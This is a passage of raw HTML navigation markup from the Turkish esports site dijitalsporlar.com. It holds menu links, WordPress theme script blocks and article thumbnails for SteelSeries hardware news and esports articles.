DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!">PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dijitalsporlar.com/category/haberler">Tümü</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="63" href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3132" href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="62" href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="4022" href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="64" href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2068","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "99";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "20";
tdBlocksArray.push(block_tdi_8);</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" class="td-image-wrap " title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" class="td-image-wrap " title="SteelSeries’ten her cebe uygun özel indirimler" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" title="SteelSeries’ten her cebe uygun özel indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu">SteelSeries Alias ve Alias Pro mikrofonları duyuruldu</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova 4 duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" title="SteelSeries Arctis Nova 4 duyuruldu">SteelSeries Arctis Nova 4 duyuruldu</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "87";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "18";
tdBlocksArray.push(block_tdi_9);</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" class="td-image-wrap " title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor">Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" class="td-image-wrap " title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?">Esporda Irkçılığın Kontrolünden Kim Sorumlu?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" class="td-image-wrap " title="Dota 2 Yayıncılık İkilemi" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" 